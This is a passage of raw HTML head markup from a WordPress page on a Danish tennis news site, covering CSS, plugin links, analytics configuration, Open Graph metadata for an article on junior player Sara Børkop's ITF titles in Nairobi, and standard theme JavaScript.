var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/92522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=92522' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fitf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fitf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter" />
<meta property="og:url" content="https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/" />
<meta property="og:description" content="I starten af februar vandt Sara Børkop sin første ITF double-titel og ugen efter fulgte den første single-titel Tennisavisen har tidligere berettet om 15-årige Sara Børkop, der i flere år har boet …" />
<meta property="article:published_time" content="2022-02-19T13:32:21+00:00" />
<meta property="article:modified_time" content="2022-02-19T13:32:21+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:alt" content="ITF Junior Nairobi - uge 6 2022" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg?w=640" />
<meta name="twitter:image:alt" content="ITF Junior Nairobi - uge 6 2022" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="3f7435423b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap 